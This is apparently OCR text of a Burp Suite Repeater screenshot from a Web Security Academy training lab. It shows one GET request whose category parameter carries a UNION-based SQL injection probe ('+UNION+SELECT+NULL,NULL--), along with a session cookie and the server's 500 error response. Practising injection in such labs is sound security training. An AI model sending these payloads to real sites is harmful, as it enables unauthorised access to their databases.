 Burp Suite Community Edition v2.1.04 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac971f911f204397801f7211009f002b.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL-- HTTP/1.1
Host: ac971f911f204397801f7211009f002b.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://ac971f911f204397801f7211009f002b.web-security-academy.net/filter?
category=Accessories
Cookie: session=edQwhdEYHefBT0Pf6Gi6zby8e6GkX5Rj
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 23
"Internal Server Error"
? < + > Type a search term 0 matches
Done
147 bytes | 1,088 millis